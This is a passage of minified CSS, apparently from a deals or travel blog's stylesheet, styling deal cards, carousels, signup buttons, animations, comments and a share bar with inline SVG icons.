50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;position:absolute;top:10px;right:10px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-headline::before{content:"";display:block;width:12px;height:12px;float:right}}.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee;margin-right:0!important;max-width:170px}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{padding-top:60%}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{left:-10%;width:120%}@media only screen and (min-width:0px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;width:calc(8.33333%*5)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{max-width:none}}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{width:100%!important;left:0!important}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .blog-cta-dealcard .deal-info{position:relative;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-left:0 none}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;margin:0;padding:0 15px;font-weight:400;font-size:14px!important;line-height:1.4!important}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:block}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:inline}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price::after{content:" – ";color:#000}}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .cta-subtext{display:block;font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:3px 0 0;color:#0276ee}.blog-main .blog-body .blog-cta-dealcarousel{margin:25px 0}.blog-main .blog-body .blog-cta-dealcarousel h6{color:#919191;margin-bottom:5px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-wrapper{margin:0 -15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container::after{left:-15px;width:calc(100% + 30px)}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards{margin-left:15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards::after{-webkit-box-flex:0;-ms-flex:0 0 5px;flex:0 0 5px}}.blog-main .blog-body .carousel-cards .carousel-dealcard{display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .carousel-cards .carousel-dealcard>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0px}.blog-main .blog-body .carousel-cards .carousel-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .carousel-cards .carousel-dealcard>a.linkout .deal-headline::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;float:right;margin-left:10px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{padding-top:50%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{left:0;width:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;border:1px solid #e1e1e1;border-top:0 none}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline{margin:0;padding:10px;font-weight:400;font-size:14px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-price{display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .carousel-cards .slick-arrow{top:98px}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main .blog-body .carousel-cards .slick-arrow{top:105px}}.blog-main .blog-body .blog-cta-signupbutton{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}.blog-main .blog-body .blog-cta-signupbutton:disabled{cursor:default}.blog-main .blog-body .blog-cta-signupbutton:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta-signupbutton:disabled{opacity:.5;background:#919191}.blog-main.blog-main-reviews .blog-body #blog-post{min-height:initial}.blog-main.blog-main-reviews #deal-reviews{width:100%!important}.blog-main.blog-main-reviews #deal-reviews .review-intro{border-top:none}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}.blog-main.blog-main-reviews.blog-main-bodyempty #deal-reviews .review-intro{margin-top:0;padding-top:0}.blog-main-editor .blog-cta-dealcard-placeholder{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcard-placeholder br:first-child{display:none}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='0']:after{content:"Travel Deal Card for Ad Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='1']:after{content:"Local Deal Card for Deal Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='2']:after{content:"Hotel Card for Hotel Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcarousel{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcarousel br:first-child{display:none}.blog-main-editor .blog-cta-dealcarousel:after{content:"Deal Carousel"}.blog-main-editor .blog-cta-signupbutton{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-signupbutton br:first-child{display:none}.blog-main-editor .blog-cta-signupbutton:before{content:"Signup Button: "}.nav-stories{opacity:0}.nav-stories.animate-in{opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}.no-cssanimations .nav-stories{opacity:1}.blog-heading{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-heading.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-heading{-webkit-transform:none;transform:none;opacity:1}.blog-hero{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-hero.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.2s,.2s;-webkit-transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s,-webkit-transform .6s ease .2s}.no-cssanimations .blog-hero{-webkit-transform:none;transform:none;opacity:1}.blog-content{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-content.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.4s,.4s;-webkit-transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s,-webkit-transform .6s ease .4s}.no-cssanimations .blog-content{-webkit-transform:none;transform:none;opacity:1}.blog-cta-dealcard{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}.blog-cta-dealcard.animate-in{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-cta-dealcard{-webkit-transform:none;transform:none;opacity:1}.comments-section{text-align:center}.comments-section::before{content:"";display:block;width:100%;height:1px;overflow:hidden;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){.comments-section::before{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.comments-section::before{float:none;margin-left:auto;margin-right:auto}}.comments-section .slideopen-toggle{display:inline-block;vertical-align:middle;font-size:16px;padding:25px 15px}.comments-section #disqus_thread{text-align:left}.comments-section .checkbox-accordion-control:checked~.checkbox-accordion-content{max-height:2000px!important;overflow:auto!important;-webkit-transition-duration:.6s;transition-duration:.6s}.comments-section .checkbox-accordion-control:checked~.slideopen-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.story-share-bar:not(.is-static){position:fixed;bottom:0;left:0;z-index:6;width:100%;background:#fff;-webkit-box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);-webkit-transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1),-webkit-transform .6s cubic-bezier(.94,.17,.48,1)}@media only screen and (min-width:1279px){.story-share-bar:not(.is-static){-webkit-transform:translateY(70px);transform:translateY(70px)}.story-share-bar:not(.is-static).is-inview{-webkit-transform:translateY(0);transform:translateY(0)}}.story-share-bar.is-static{position:relative;margin-top:-50px}@media only screen and (min-width:768px){.story-share-bar.is-static{margin-top:-60px}}.story-share-bar.is-static .story-share-bar-down{opacity:0;pointer-events:none}.story-share-bar .story-share-bar-up{display:none!important;position:absolute;left:0;top:0;padding:10px 10px;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;pointer-events:none}.story-share-bar .story-share-bar-up.is-inview{opacity:1;pointer-events:auto}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up{padding:10px 16px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-up{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-up{padding:10px 20px}}.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.story-share-bar .story-share-bar-down{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down{width:calc(100% - 235px);max-height:32px;overflow-y:hidden;text-align:right}}.story-share-bar .story-share-bar-down a{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;display:inline-block;margin:0;padding:0 10px}.story-share-bar .story-share-bar-down a .long-label{display:none}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down a{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:0;padding:10px 16px;white-space:nowrap}.story-share-bar .story-share-bar-down a .short-label{display:none}.story-share-bar .story-share-bar-down a .long-label{display:inline-block;vertical-align:middle;margin-right:3px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}.story-share-bar .story-share-bar-down .icon-pointer-down{vertical-align:middle;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%2064C14.4%2064%200%2049.6%200%2032S14.4%200%2032%200s32%2014.4%2032%2032-14.4%2032-32%2032m0-60C16.6%204%204%2016.6%204%2032s12.6%2028%2028%2028%2028-12.6%2028-28S47.4%204%2032%204m17.7%2029.1s.1-.1.1-.2.1-.1.1-.2%200-.1.1-.2c0-.1%200-.1.1-.2.1-.3.1-.5%200-.8%200-.1%200-.1-.1-.2%200-.1%200-.1-.1-.2%200-.1-.1-.1-.1-.2s-.1-.1-.1-.2l-.3-.3-14-14c-.8-.8-2-.8-2.8%200-.8.8-.8%202%200%202.8L43.2%2030H16c-1.1%200-2%20.9-2%202s.9%202%202%202h27.2L32.6%2044.6c-.8.8-.8%202%200%202.8.4.4.9.6%201.4.6s1-.2%201.4-.6l14-14%20.3-.3z%22%2F%3E%3C%2Fsvg%3E);width:30px;height:30px;background-size:30px 30px;width:12px;height:12px;background-size:12px 12px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down .icon-pointer-down{position:relative;top:-1px}}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down .icon-pointer-down{width:18px;height:18px;background-size:18px 18px}}.story-share-bar #js-story-share-bar-down{display:none}.story-share-bar .share-bar-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.story-share-bar .share-bar-wrapper .share-bar{*zoom:1;padding:10px 0}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.story-share-bar .share-bar-wrapper .share-bar::before,.story-share-bar .share-bar-wrapper .share-bar::after{content:" ";font-size:0;display:table}.story-share-bar .share-bar-wrapper .share-bar::after{clear:both}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.story-share-bar .share-bar-wrapper .share-bar .share-item{float:left;margin-right:10px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-width:1px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:20px;height:20px;background-size:20px 20px;margin-right:8px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:40px;height:40px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares) .share-count,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares) .share-count{display:none}@media only screen and (max-width:767px){.story-share-bar .share-bar-wrapper .share-bar .share-item{margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px;padding:0 12px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:16px;height:16px;background-size:16px 16px;margin-top:-2px;margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:30px;height:30px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}}.blog-home #blog-title{text-align:center;margin:15px 0}@media only screen and (min-width:768px){.blog-home #blog-title{margin:22.5px auto}}@media only screen and (min-width:1024px){.blog-home #blog-title{margin:30px auto}}.blog-home .story-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.blog-home .story-list .story-card{width:100%;margin-bottom:10px}@media only screen and (min-width:768px){.blog-home .story-list .story-card{margin-bottom:16px}}@media only screen and (min-width:1024px){.blog-home .story-list 